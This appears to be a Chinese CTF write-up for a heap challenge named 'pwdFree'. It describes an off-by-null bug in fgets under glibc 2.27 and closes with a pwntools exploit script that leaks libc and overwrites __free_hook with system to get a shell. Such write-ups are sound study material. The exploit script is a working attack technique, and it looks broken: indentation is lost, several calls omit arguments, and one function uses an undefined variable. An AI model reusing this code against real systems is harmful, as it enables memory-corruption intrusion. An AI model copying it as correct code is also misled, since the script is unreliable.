保护显然是全开。
libc给的是2.27.

进去有个这

在1309这里转一下代码

然后p创建函数,再F5过去就明明白白了
 所以就是给4040这里排了个随机数。
所以就是给4040这里排了个随机数。
add

fgets这里显然有一个off by one,或者直接可以说成是off by null
fgets函数很有意思,它被截断后会在后面加一个’\x00’,这个字符是算在它那个最大输入里面的。然后如果不够最大的值,回车截断。
如果够了最大值,还会把最后那个字节变成’\x00’
edit

编辑功能限制了使用,只能用1次,读入大小也就16个字节。
show
 show也就正正常常。
show也就正正常常。
free

free也是都清理干净了,所以就是一个2.27下的off by null。然后只能写一次。
但是要注意它读取密码的时候是会加密的。
exp
#!usr/bin/env python
#-*- coding:utf8 -*-
from pwn import *
context.log_level = "debug"
r = process("./pwdFree")
libc = ELF("/home/wuangwuang/glibc-all-in-one-master/glibc-all-in-one-master/libs/2.27-3ubuntu1.2_amd64/libc.so.6")
def add(index,size, content):
r.sendlineafter("Input Your Choice:\n", "1")
r.sendlineafter("Input The ID You Want Save:", str(index))
r.sendlineafter("Length Of Your Pwd:", str(size))
r.sendlineafter("Your Pwd:", content)
def add2(index,size, content):
r.sendlineafter("Input Your Choice:\n", "1")
r.sendlineafter("Input The ID You Want Save:", str(index))
r.sendlineafter("Length Of Your Pwd:", str(size))
r.sendafter("Your Pwd:", content)
def dele(index):
r.sendlineafter("Input Your Choice:\n", "4")
r.sendlineafter("Idx you want 2 Delete:", str(index))
def edit(idx,content):
r.sendlineafter("Input Your Choice:\n", "2")
r.sendline(str(index))
r.send(content)
def show(index):
r.sendlineafter("Input Your Choice:\n", "3")
r.sendlineafter("Idx you want 2 Delete:", str(index))
add('',0x20, '') #0
r.recvuntil("Save ID:")
r.recv(8)
key = u64(r.recv(8))
for i in range(7): #1-7
add('aaaa',0xf8)
add('aaaa',0x28, "aaaa") #8
add('aaaa',0xf8, "aaaa") #9
for i in range(2): #10-11
add('aaaa',0x48, "aaaa")
add('aaaa',0x28, "aaaa") #12
add('aaaa',0xf8, "aaaa") #13
add('aaaa',0x28, "aaaa") #14
for i in range(7):
dele(i+1)
dele(12)
add2('aaaa',0x28,'a'*0x20+p64(0x1d0^key))
dele(9)
dele(13)
for i in range(8): #1-7 ,9
add('aaaa',0xf8, "aaaa")
show(10)
r.recvuntil("Pwd is: ")
libc_base = u64(r.recvuntil(8))^key
libc_base -= 0x3ebca0
free_hook=libc_base+libc.sym['__free_hook']
system_addr=libc_base+libc.sym['system']
add('aaaa',0x48, "aaaa") #13
dele(10)
edit(13,p64(free_hook))
add('d',0x40,p64(0x68732f6e69622f^key))
add('d',0x40,p64(system_addr^key))
dele(10)
r.interactive()





 本文探讨了在2.27版本的glibc库环境下,通过利用fgets的offbynull漏洞,作者逐步构造攻击步骤,包括添加、编辑和删除函数的运用,最终实现密码绕过加密并利用`__free_hook`执行系统调用。
本文探讨了在2.27版本的glibc库环境下,通过利用fgets的offbynull漏洞,作者逐步构造攻击步骤,包括添加、编辑和删除函数的运用,最终实现密码绕过加密并利用`__free_hook`执行系统调用。
















 457
457

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








